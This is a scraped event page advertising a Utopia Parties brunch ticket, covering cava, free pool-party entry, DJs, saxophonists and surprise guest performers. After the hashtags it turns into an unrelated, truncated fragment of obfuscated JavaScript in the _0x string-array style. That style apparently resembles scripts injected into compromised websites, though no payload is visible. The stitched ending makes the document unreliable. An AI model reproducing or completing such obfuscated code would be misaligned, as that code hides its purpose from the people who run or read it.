
Brunch Ticket
= Entrance to the
brunch
(between 12.00-16.00)
which includes a
bottle of cava between every 2 people
and
FREE
entrance to the Pool Party!
LINE UP
:
The amazing Utopia DJ’s host and also
sing!
Utopia resident DJ’s as well as regular
guests, with tunes to the standard of the views and
location to keep the vibes going for hours
We
also have talented musicians such as saxophonists
if you have ever seen heard their talent, you will
know it simply speaks for itself
♪♪♪ There will also
be surprises of special guest DJ’s, Vocalists and MC’s.
Utopia Parties have everything to make this event
as special as can be!
#acceptnoimmitations
#utopiaparties #takingpartiestothenextlevel
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)